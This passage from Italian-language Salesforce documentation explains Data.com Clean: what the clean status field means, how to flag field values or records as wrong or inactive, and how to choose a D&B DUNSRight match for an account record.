

# Campi lead



### VEDERE ANCHE:

[Perché viene visualizzato il messaggio Si dispone di accesso limitato ai dati e pertanto non è possibile pulire completamente questo](#page-1208-3) [record?](#page-1208-3)

<span id="page-1215-0"></span>[Pulitura manuale di record con Pulitura Data.com](#page-1210-0)

# Stati di Pulitura Data.com

Se si utilizza Data.com Prospector o Pulitura Data.com, i record di account, referenti e lead in Salesforce hanno un campo Stato pulitura che indica lo stato di pulitura del record rispetto a Data.com.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

oonibile con licenza a.com Prospector nelle sioni: **Contact Manager** ion (tranne oggetto d), Group Edition, **Professional Edition**, **Example Edition, formance Edition** e **Unlimited Edition**

ponibile con licenza tura Data.com nelle sioni: **Professional Edition**, **Enterprise Edition**, **Formance Edition** e **Unlimited Edition**







### VEDERE ANCHE:

- [Pulitura manuale di record con Pulitura Data.com](#page-1210-0) [Pulitura di un elenco di record Salesforce con Pulitura Data.com](#page-1211-0)
- [Che informazioni fornisce lo stato di Pulitura Data.com su un record?](#page-1219-0)
- [Segnalazione di un account, referente o lead come inattivo o attivo a Data.com](#page-1222-0)

# <span id="page-1219-0"></span>Che informazioni fornisce lo stato di Pulitura Data.com su un record?

Il campo Stato pulitura di un record account, referente e lead indica in che modo i dati del record vengono confrontati con i dati di Data.com. Se si fa clic sull'icona accanto allo stato si visualizzano ulteriori dettagli sullo stato, oltre ad opzioni per aggiornare lo stato. A seconda dello stato, è anche possibile pulire alcuni record direttamente dal campo Stato pulitura.

L'esempio che segue mostra alcune delle possibili situazioni.



- 1. Lo stato di questo record è Diverso perché in occasione dell'ultimo confronto, una settimana prima, i record di Salesforce e di Data.com avevano valori diversi in alcuni o in tutti i loro campi. L'utente che ha confrontato i record in precedenza potrebbe:
	- **•** Avere deciso di non accettare nessuno dei valori di Data.com.
	- **•** Avere accettato alcuni dei valori di Data.com e avere conservato alcuni dei valori di Salesforce.
	- **•** Avere fatto clic su **Annulla** nella pagina di confronto.

Fare clic sull'icona per visualizzare il popup, che fornisce informazioni e opzioni aggiuntive di Pulitura.

**2.** Questa riga riporta l'attività di confronto più recente del record di Salesforce.

In questo caso, un utente ha confrontato il record account di Salesforce con la versione di Data.com una settimana fa.

- **3.** Questa sezione fornisce altri dettagli sul confronto. In questo caso, in Data.com erano presenti valori diversi per i campi Email, Telefono e Indirizzo postale del referente.
- **4.** È possibile fare clic sul link **Pulisci...** per confrontare direttamente i record di Salesforce e di Data.com.

Se si fa clic su **Annulla**, lo stato di pulitura del record resterà Diverso. Se si fa clic su **Salva**, anche senza accettare alcun valore di Data.com, lo stato di pulitura del record diventerà Rivisto.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# <span id="page-1220-0"></span>Informazioni sulla pulitura dei record con Pulitura Data.com

Quando si pulisce un record, si confrontano i dati di Salesforce con le informazioni in Data.com. Vi sono diversi importanti concetti da capire in merito a questo processo, ad esempio come selezionare i record corrispondenti e come contrassegnare i record Data.com come errati.

### IN QUESTA SEZIONE:

[Contrassegnare il valore di un campo account, referenti o lead come errato o corretto a Data.com](#page-1221-0)

Quando si utilizza Pulitura Data.com per pulire un record di Salesforce e si sa che uno dei suoi campi ha un valore inesatto o *errato*, è possibile riportare l'informazione a Data.com. Se il valore di un campo è stato riportato come errato l'utente riceverà una notifica. L'utente può inoltre segnalare i casi in cui ritiene che il valore del campo sia esatto o *corretto*.

### [Segnalazione di un account, referente o lead come inattivo o attivo a Data.com](#page-1222-0)

Quando si utilizza Pulitura Data.com per pulire un record di Salesforce e si sa che l'account, il referente o il lead correlato ha cessato l'attività o non è attivo in una società, è possibile riportare l'informazione a Data.com. Se un account, un referente o un lead è stato segnalato come Inattivo a Data.com l'utente riceverà una notifica. L'utente può inoltre segnalare i casi in cui ritiene che l'account, il referente o il lead sia Attivo.

### [Selezione di un record Data.com corrispondente per un account Salesforce](#page-1223-0)

Se l'organizzazione utilizza il servizio di individuazione delle corrispondenze D&B DUNSRight™ per trovare le corrispondenze e pulire i record degli account, viene eseguito automaticamente l'abbinamento dei record in base a un codice di confidenza D&B predeterminato, scelto

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

dall'amministratore dell'organizzazione. Se non esiste un record che si qualifica come corrispondenza automatica, ma sono state identificate una o più potenziali corrispondenze, lo stato di pulitura del record verrà impostato su Seleziona corrispondenza. Questo stato di pulitura informa l'utente che è necessario rivedere manualmente le possibili corrispondenze e selezionarne una. Dopo che è stata selezionata una corrispondenza, l'utente procede alla pulitura manuale del record Salesforce secondo il metodo consueto.

### [Selezione di una corrispondenza Data.com diversa per un account Salesforce](#page-1225-0)

Se l'organizzazione utilizza il servizio di individuazione delle corrispondenze D&B DUNSRight, e si ritiene che il record di un account sia stato erroneamente abbinato a un record Data.com, è possibile effettuare l'abbinamento con un record Data.com diverso. Dopo che è stata selezionata una nuova corrispondenza, l'utente procede alla pulitura manuale del record secondo il metodo consueto.

### [Come funziona la corrispondenza fra record di Salesforce e di Data.com?](#page-1226-0)

Se si puliscono i dati dei propri account, referenti e lead di Salesforce con Data.com, è importante capire come avvengono il confronto e la corrispondenza fra i record di Salesforce e quelli di Data.com.

### [Linee guida per la selezione di un servizio di individuazione delle corrispondenze per gli account](#page-1227-0)

Se si utilizza Data.com Prospector o Pulitura Data.com, è possibile selezionare il servizio di individuazione delle corrispondenze utilizzato dall'organizzazione per pulire i record account. È importante comprendere ogni servizio, i relativi comportamenti di pulitura e le considerazioni correlate prima di selezionare un servizio.

### [Gradi di corrispondenza D&B](#page-1229-0)

Se l'organizzazione utilizza il servizio di individuazione delle corrispondenze D&B DUNSRight™ per pulire i record, i gradi di corrispondenza D&B consentono di decidere quale sia il record giusto durante la selezione di una corrispondenza.

### [Confronto immediato fra dati Salesforce e Data.com](#page-1230-0)

Quando si pulisce manualmente un record account, referente o lead di Salesforce, si confrontano i dati del record di Salesforce con quelli di Data.com. Quando si fa clic sul pulsante **Pulitura** o sul valore del campo Stato pulitura da un record, viene visualizzata la pagina di confronto. La pagina mostra i campi e i valori del record di Salesforce affiancati a quelli del record di Data.com.

### <span id="page-1221-0"></span>Contrassegnare il valore di un campo account, referenti o lead come errato o corretto a Data.com

Quando si utilizza Pulitura Data.com per pulire un record di Salesforce e si sa che uno dei suoi campi ha un valore inesatto o *errato*, è possibile riportare l'informazione a Data.com. Se il valore di un campo è stato riportato come errato l'utente riceverà una notifica. L'utente può inoltre segnalare i casi in cui ritiene che il valore del campo sia esatto o *corretto*.

Quando si pulisce un record account, referenti o lead, se si sa che il valore di un campo specifico è inesatto, è possibile contrassegnare quel valore come *errato* in Data.com. Se il valore è stato contrassegnato come *errato* ma si sa che il valore è esatto, è possibile contrassegnarlo come *corretto*. La maggior parte dei campi della pagina di confronto offre l'opzione che consente di contrassegnare i valori.

# **Z** Nota:

- **•** Se il valore di Stato pulitura del record account, referenti o lead è Sincronizzato e l'utente contrassegna il valore di un campo come *errato* nella pagina di confronto, il valore di Stato pulitura del record diventa Rivisto.
- **1.** Dal record, fare clic su **Pulitura** per aprire la pagina di confronto.
- **2.** Se si desidera contrassegnare il valore di un campo come *errato*, fare clic sulla freccia giù accanto al campo e selezionare **Contrassegna come errato a Data.com**. Accanto al campo viene visualizzata una bandierina rossa  $(\blacksquare)$ .
- **3.** Fare clic su **Salva**.
- **4.** Se il valore di un campo è stato contrassegnato come *errato*, ma l'utente sa che è corretto, fare clic sulla freccia giù accanto al campo e selezionare **Contrassegna come corretto a Data.com**.

La bandierina rossa scompare.

**5.** Fare clic su **Salva**.

Quando il valore di un campo email è contrassegnato come errato, l'informazione viene immediatamente inviata al sistema di elaborazione dati automatizzato di Data.com. Se la stessa email viene contrassegnata da un numero sufficiente di utenti Data.com, il record può ad un certo punto essere contrassegnato come Inattivo da Data.com. Quando altri campi sono contrassegnati come errati, le informazioni vengono riesaminate dagli addetti ai dati di Data.com o D&B.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per pulire i record degli account:

**•** "Modifica" per gli account

Per pulire i record dei referenti:

**•** "Modifica" per i referenti

Per pulire i record dei lead:

**•** "Modifica" per i lead

# <span id="page-1222-0"></span>Segnalazione di un account, referente o lead come inattivo o attivo a Data.com

Quando si utilizza Pulitura Data.com per pulire un record di Salesforce e si sa che l'account, il referente o il lead correlato ha cessato l'attività o non è attivo in una società, è possibile riportare l'informazione a Data.com. Se un account, un referente o un lead è stato segnalato come Inattivo a Data.com l'utente riceverà una notifica. L'utente può inoltre segnalare i casi in cui ritiene che l'account, il referente o il lead sia Attivo.

Un account, un referente o un lead può essere designato come *Attivo* o *Inattivo* da Data.com o da un utente di Pulitura Data.com. Per gli account, *Inattivo* significa "cessata attività" e per i referenti e i lead significa che la persona associata non lavora più per la società.

Se un record è Inattivo, l'utente verrà informato in merito alla fonte di quello stato e, se la fonte è Data.com, si verrà informati in merito alle ragioni. Ad esempio, si riceveranno informazioni se un account ha cessato l'attività, se un referente non è più dipendente della società o se il telefono o l'indirizzo email di un referente o di un lead non sono validi.

- **1.** Dal record account, referente o lead, fare clic su **Pulitura** per aprire la pagina di confronto.
- **2.** Se l'account, il referente o il lead è inattivo, fare clic su **Segnala come inattivo**.

### **3.** Fare clic su **Salva**.

Nel campo Stato pulitura del record viene ora visualizzato *Inattivo*.

**4.** Se un account è stato segnalato come inattivo ma la società non ha cessato l'attività, oppure se un referente o un lead è stato segnalato come inattivo ma quella persona è ancora dipendente della società, è possibile pulire nuovamente il relativo record. Nella pagina di confronto, viene visualizzato un messaggio contenente lo stato segnalato attuale del record, cessata attività per gli account o Inattivo per referenti e lead, nonché la fonte della segnalazione: Data.com o un utente.

### **5.** Fare clic su **Segnala come attivo**.

Nel campo Stato pulitura del record viene ora nuovamente visualizzato il valore che il campo conteneva prima che il record fosse segnalato come *Inattivo*. Ad esempio, se lo Stato pulitura di un referente è *Rivisto*, e in seguito il referente è segnalato come *Inattivo*, il suo stato pulitura cambierà in Inattivo. Se il referente viene in seguito segnalato come *Attivo*, il suo stato pulitura tornerà a *Rivisto*.

VEDERE ANCHE:

[Stati di Pulitura Data.com](#page-1215-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per pulire i record degli account:

**•** "Modifica" per gli account

Per pulire i record dei referenti:

**•** "Modifica" per i referenti

Per pulire i record dei lead:

**•** "Modifica" per i lead

# <span id="page-1223-0"></span>Selezione di un record Data.com corrispondente per un account Salesforce

Se l'organizzazione utilizza il servizio di individuazione delle corrispondenze D&B DUNSRight™ per trovare le corrispondenze e pulire i record degli account, viene eseguito automaticamente l'abbinamento dei record in base a un codice di confidenza D&B predeterminato, scelto dall'amministratore dell'organizzazione. Se non esiste un record che si qualifica come corrispondenza automatica, ma sono state identificate una o più potenziali corrispondenze, lo stato di pulitura del record verrà impostato su Seleziona corrispondenza. Questo stato di pulitura informa l'utente che è necessario rivedere manualmente le possibili corrispondenze e selezionarne una. Dopo che è stata selezionata una corrispondenza, l'utente procede alla pulitura manuale del record Salesforce secondo il metodo consueto.

# [Select a Data.com Match for your Salesforce Account Record](http://salesforce.vidyard.com/watch/W2ZJZbyVm_CMCZoAWJhzLg)

**1.** Se è necessario selezionare una corrispondenza iniziale, dal record fare clic sul valore dello stato di pulitura Seleziona corrispondenza, quindi fare clic su **Seleziona account da Data.com**.

Nella pagina di selezione della corrispondenza, saranno visualizzate un massimo di cinque potenziali corrispondenze, in ordine decrescente di similarità.

**2.** Rivedere le possibili corrispondenze. Passare con il mouse sopra la barra grigia del grado di corrispondenza di ogni possibile corrispondenza per visualizzare le informazioni di corrispondenza del record di D&B DUNSRight, incluso il codice di confidenza e (se disponibili) i dettagli del grado di corrispondenza. La legenda blu del grado di corrispondenza mostra le lettere dei codici D&B che corrispondono a questi campi nel record account dell'utente, nel seguente ordine, da sinistra a destra.

Nome account o Tradestyle **|** Numero civico **|** Via **|** Città **|** Stato / Provincia **|** Indirizzo / casella postale **|** Telefono

**3.** Fare clic su qualsiasi lettera di codice per visualizzare il nome del campo e una spiegazione.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per pulire i record degli account:

**•** "Modifica" per gli account

Per pulire i record dei referenti:

**•** "Modifica" per i referenti

Per pulire i record dei lead:

**•** "Modifica" per i lead


**4.** Evidenziare la corrispondenza desiderata, quindi fare clic su **Seleziona e procedi con la pulitura**. Se non si trova la corrispondenza desiderata, fare clic su **Annulla**; lo stato del record resterà Seleziona corrispondenza.

### **5.** Pulire il record.

Il campo Stato pulitura del record viene aggiornato.

